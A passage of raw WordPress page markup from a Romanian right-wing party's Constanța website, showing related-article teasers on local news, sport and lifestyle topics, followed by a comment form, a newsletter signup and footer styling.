                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.alternativaconstanta.ro/2025/12/22/cand-miscarea-simpla-incepe-sa-te-coste/" rel="bookmark" class="td-image-wrap" title="Cand miscarea simpla incepe sa te coste">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_90_900 {
                                                      background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2024/10/medic-stetoscop-sanatate.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_90_900" style="background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2024/10/medic-stetoscop-sanatate-485x360.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.alternativaconstanta.ro/category/stiri/" class="td-post-category">Stiri</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2025/12/22/cand-miscarea-simpla-incepe-sa-te-coste/" rel="bookmark" title="Cand miscarea simpla incepe sa te coste">Cand miscarea simpla incepe sa te coste</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/succes/">Succes</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T16:04:09+00:00" >decembrie 22, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2025/12/22/cand-miscarea-simpla-incepe-sa-te-coste/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sunt zile in care nu faci nimic iesit din comun, dar corpul reactioneaza ca si cum ai fi tras tare. Te ridici din scaun...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2025/12/22/cand-miscarea-simpla-incepe-sa-te-coste/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.alternativaconstanta.ro/2025/09/17/alege-un-photobooth-pentru-o-aniversare/" rel="bookmark" class="td-image-wrap" title="Alege un photobooth pentru o aniversare">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_91_766 {
                                                      background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2025/02/hranire-pasari1-970x720.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_91_766" style="background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2025/02/hranire-pasari1-485x360.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.alternativaconstanta.ro/category/eveniment/" class="td-post-category">Eveniment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2025/09/17/alege-un-photobooth-pentru-o-aniversare/" rel="bookmark" title="Alege un photobooth pentru o aniversare">Alege un photobooth pentru o aniversare</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/seovision/">Seovision</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T03:34:39+00:00" >septembrie 17, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2025/09/17/alege-un-photobooth-pentru-o-aniversare/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Descoperă citind acest articol de ce instalarea unui photobooth la ziua ta de naștere este alegerea ideală pentru amintiri de neuitat și animații originale...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2025/09/17/alege-un-photobooth-pentru-o-aniversare/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.alternativaconstanta.ro/2025/03/27/urbandog-grand-prix-editia-1-un-eveniment-canin-de-exceptie-la-neptun/" rel="bookmark" class="td-image-wrap" title="URBANDOG GRAND PRIX – EDIȚIA 1: Un eveniment canin de excepție la Neptun!">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_92_964 {
                                                      background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2025/03/480965930_647697661532595_9215035419890730954_n-970x720.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_92_964" style="background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2025/03/480965930_647697661532595_9215035419890730954_n-485x360.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.alternativaconstanta.ro/category/stiri/" class="td-post-category">Stiri</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2025/03/27/urbandog-grand-prix-editia-1-un-eveniment-canin-de-exceptie-la-neptun/" rel="bookmark" title="URBANDOG GRAND PRIX – EDIȚIA 1: Un eveniment canin de excepție la Neptun!">URBANDOG GRAND PRIX – EDIȚIA 1: Un eveniment canin de excepție la Neptun!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/deny/">Alternativa</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-27T16:40:37+00:00" >martie 27, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2025/03/27/urbandog-grand-prix-editia-1-un-eveniment-canin-de-exceptie-la-neptun/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">




 Iubitorii de câini și sporturi canine sunt așteptați pe 7 iunie 2025 la UrbanDog Grand Prix – Ediția 1, un eveniment inedit dedicat...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2025/03/27/urbandog-grand-prix-editia-1-un-eveniment-canin-de-exceptie-la-neptun/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.alternativaconstanta.ro/2025/03/02/trei-trenuri-nevoite-sa-stationeze-dupa-ce-mecanicul-unei-locomotive-a-vazut-un-cadavru-pe-linia-ferata-pe-o-ruta-de-cale-ferata-din-judetul-teleorman/" rel="bookmark" class="td-image-wrap" title="Trei trenuri, nevoite să staţioneze după ce mecanicul unei locomotive a văzut un cadavru pe linia ferată, pe o rută de cale ferată din judeţul Teleorman">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_93_2d0 {
                                                      background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2025/03/tabela1mar.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_93_2d0" style="background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2025/03/tabela1mar-485x220.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.alternativaconstanta.ro/category/stiri/" class="td-post-category">Stiri</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2025/03/02/trei-trenuri-nevoite-sa-stationeze-dupa-ce-mecanicul-unei-locomotive-a-vazut-un-cadavru-pe-linia-ferata-pe-o-ruta-de-cale-ferata-din-judetul-teleorman/" rel="bookmark" title="Trei trenuri, nevoite să staţioneze după ce mecanicul unei locomotive a văzut un cadavru pe linia ferată, pe o rută de cale ferată din judeţul Teleorman">Trei trenuri, nevoite să staţioneze după ce mecanicul unei locomotive a văzut un cadavru pe linia ferată, pe o rută de cale ferată din...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/deny/">Alternativa</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-02T00:51:35+00:00" >martie 2, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2025/03/02/trei-trenuri-nevoite-sa-stationeze-dupa-ce-mecanicul-unei-locomotive-a-vazut-un-cadavru-pe-linia-ferata-pe-o-ruta-de-cale-ferata-din-judetul-teleorman/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Trei garnituri feroviare care circulă pe rute din sudul ţării sunt nevoite să staţioneze, sâmbătă seară, după ce mecanicul unei locomotive a văzut cadavrul...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2025/03/02/trei-trenuri-nevoite-sa-stationeze-dupa-ce-mecanicul-unei-locomotive-a-vazut-un-cadavru-pe-linia-ferata-pe-o-ruta-de-cale-ferata-din-judetul-teleorman/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.alternativaconstanta.ro/2025/03/01/serie-a-parma-lui-cristian-chivu-a-cedat-la-limita-in-deplasare-0-1-cu-udinese/" rel="bookmark" class="td-image-wrap" title="Serie A: Parma lui Cristian Chivu a cedat la limită în deplasare, 0-1 cu Udinese">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_94_9f6 {
                                                      background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2025/03/serie-a.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_94_9f6" style="background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2025/03/serie-a-485x359.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.alternativaconstanta.ro/category/stiri/" class="td-post-category">Stiri</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2025/03/01/serie-a-parma-lui-cristian-chivu-a-cedat-la-limita-in-deplasare-0-1-cu-udinese/" rel="bookmark" title="Serie A: Parma lui Cristian Chivu a cedat la limită în deplasare, 0-1 cu Udinese">Serie A: Parma lui Cristian Chivu a cedat la limită în deplasare, 0-1 cu Udinese</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/deny/">Alternativa</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-01T23:49:22+00:00" >martie 1, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2025/03/01/serie-a-parma-lui-cristian-chivu-a-cedat-la-limita-in-deplasare-0-1-cu-udinese/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Echipa italiană Udinese a învins sâmbătă seara, pe teren propriu, scor 1-0, gruparea Parma, antrenată de tehnicianul român Cristian Chivu, în etapa a 27-a...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2025/03/01/serie-a-parma-lui-cristian-chivu-a-cedat-la-limita-in-deplasare-0-1-cu-udinese/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.alternativaconstanta.ro/2025/03/01/la-liga-atletico-madrid-athletic-bilbao-1-0/" rel="bookmark" class="td-image-wrap" title="La Liga: Atletico Madrid – Athletic Bilbao 1-0">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_95_9e2 {
                                                      background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2025/03/atletico-madrid.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_95_9e2" style="background-image: url(https://www.alternativaconstanta.ro/wp-content/uploads/2025/03/atletico-madrid-485x360.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.alternativaconstanta.ro/category/stiri/" class="td-post-category">Stiri</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.alternativaconstanta.ro/2025/03/01/la-liga-atletico-madrid-athletic-bilbao-1-0/" rel="bookmark" title="La Liga: Atletico Madrid – Athletic Bilbao 1-0">La Liga: Atletico Madrid – Athletic Bilbao 1-0</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.alternativaconstanta.ro/author/deny/">Alternativa</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-01T22:48:10+00:00" >martie 1, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.alternativaconstanta.ro/2025/03/01/la-liga-atletico-madrid-athletic-bilbao-1-0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Echipa spaniolă Atletico Madrid a dispus sâmbătă seara, pe teren propriu, scor 1-0, de formaţia Athletic Bilbao, în etapa a 26-a din La Liga.
...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.alternativaconstanta.ro/2025/03/01/la-liga-atletico-madrid-athletic-bilbao-1-0/">Citiți mai mult</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_96_e5b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_97_097  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_97_097{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_97_097{
padding-bottom:120px !important;
position:relative;
}

.tdi_97_097 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97_097{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97_097{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_097{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_96_e5b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_e5b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_99_60d  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_99_60d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_99_60d{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_60d{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_60d{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_comments tdi_100_000 tdb-comm-layout3 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_100_000" >
<style>

/* inline tdc_css att */

.tdi_100_000{
margin-top:-21px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_100_000 .comment-link{
                    display: none;
                }.tdi_100_000 .comment{
                    border-bottom-style: dashed;
                }.tdi_100_000 .comment .children{
                    border-top-style: dashed;
                }.tdi_100_000 .comment-form .submit{
                    background-color: #0d42a2;
                
					font-family:Muli !important;line-height:2 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_100_000 .td-block-title a,
				.tdi_100_000 .td-block-title span{
					font-family:Muli !important;font-size:25px !important;line-height:2 !important;font-weight:800 !important;
				}.tdi_100_000 cite{
					font-family:Muli !important;
				}.tdi_100_000 .comment-link,
				.tdi_100_000 .comment-edit-link{
					font-family:Muli !important;
				}.tdi_100_000 .comment-content p{
					font-family:Muli !important;
				}.tdi_100_000 .comment-reply-title{
					font-family:Muli !important;font-size:25px !important;line-height:2.5 !important;font-weight:800 !important;
				}.tdi_100_000 input[type=text],
                .tdi_100_000 textarea{
					font-family:Muli !important;
				}.tdi_100_000 .comment-form-cookies-consent label,
                .tdi_100_000 .logged-in-as,
                .tdi_100_000 .logged-in-as a{
					font-family:Muli !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100_000 .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.8 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100_000 .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.9 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100_000 cite{
					font-family:Muli !important;font-size:12px !important;
				}.tdi_100_000 .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.5 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_100_000 .comment-form-cookies-consent label,
                .tdi_100_000 .logged-in-as,
                .tdi_100_000 .logged-in-as a{
					font-family:Muli !important;font-size:12px !important;line-height:1.1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://www.alternativaconstanta.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comentariu:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Vă rugăm să introduceți comentariul dvs.!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Nume:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Introduceți aici numele dvs.</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">Ați introdus o adresă de e-mail incorectă!</div>
                                    <div class="td-warning-email">Vă rugăm să introduceți adresa dvs. de e-mail aici</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Salvați numele meu, adresa de e-mail și site-ul web în acest browser pentru data viitoare i comentariu.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='249' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_102_79f  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_102_79f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_102_79f{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102_79f{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_79f{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_104_626  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104_626{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_104_626{
margin-right:0px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-right:5px !important;
padding-bottom:32px !important;
padding-left:5px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
position:relative;
}

.tdi_104_626 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104_626{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:26px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_626{
margin-top:50px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_626{
margin-top:50px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_103_9f9_rand_style td-element-style" ><style>
.tdi_103_9f9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_106_299  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106_299{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_107_769 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107_769" >
<style>

/* inline tdc_css att */

.tdi_107_769{
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107_769{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_769{
margin-bottom:-8px !important;
padding-top:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_769{
margin-bottom:5px !important;
padding-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_108_65f .tdm-title{
					color: #1e73be;
				}.tdi_108_65f .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_65f .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_65f .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_65f .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_108_65f"><h3 class="tdm-title tdm-title-md">CONTACTEAZĂ-NE</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_109_e56 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_109_e56" >
<style>

/* inline tdc_css att */

.tdi_109_e56{
margin-bottom:0px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
.tdi_110_656 input[type=email],
				.tdi_110_656 button{
					font-family:Muli !important;font-size:13px !important;line-height:3 !important;
				}.tdi_110_656 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_110_656 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_110_656 input[type=email]{
                    border-right-width: 0;
                }.tdi_110_656 input{
                    background-color: #fcfcfc;
                
                    border-width: 0px 0 0px 0px;
                }.tdi_110_656 button{
                    background-color: #0d42a2;
                
					font-family:Muli !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_110_656 button i{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110_656 input[type=email],
				.tdi_110_656 button{
					font-family:Muli !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_110_656 button{
					font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110_656 input[type=email],
				.tdi_110_656 button{
					font-family:Muli !important;font-size:11px !important;line-height:2.6 !important;
				}.tdi_110_656 button{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_110_656 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="ADRESA EMAIL"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >ÎNSCRIE-TE!</button></div></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alternativa"></span><meta itemprop="datePublished" content="2023-12-18T07:10:36+00:00"><meta itemprop="dateModified" content="2023-12-19T19:08:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.alternativaconstanta.ro/2023/12/18/o-delegatie-a-partidului-alternativa-dreapta-a-participat-la-roma-la-cel-mai-mare-eveniment-ecr-grupul-conservatorilor-si-reformistilor-europeni-de-anul-acesta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Logo_of_the_Right_Alternative-150x150.png"></span><meta itemprop="name" content="ALTERNATIVA"></span><meta itemprop="headline" content="O delegație a Partidului Alternativa Dreaptă a participat la Roma la cel mai mare eveniment ECR (Grupul Conservatorilor și Reformiștilor Europeni) de anul acesta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.alternativaconstanta.ro/wp-content/uploads/2023/12/Untitled.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1066"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_111_f75" class="tdc-zone"><div class="tdc_zone tdi_112_675  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_112_675{
                    min-height: 0;
                }
</style><div id="tdi_113_aa7" class="tdc-row"><div class="vc_row tdi_114_e9b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_e9b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_116_b60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116_b60{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_118_719 "  style="height: 32px"></div></div></div></div></div><div id="tdi_119_655" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120_759  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_120_759{
                    min-height: 0;
                }.tdi_120_759 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_120_759.tdc-row-content-vert-center,
                    .tdi_120_759.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_120_759.tdc-row-content-vert-bottom,
                    .tdi_120_759.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_120_759.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_120_759.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_120_759{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_120_759 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_759{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_759{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120_759{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_119_655_rand_style td-element-style" ></div><div class="vc_column tdi_122_f69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_122_f69{
                    vertical-align: baseline;
                }
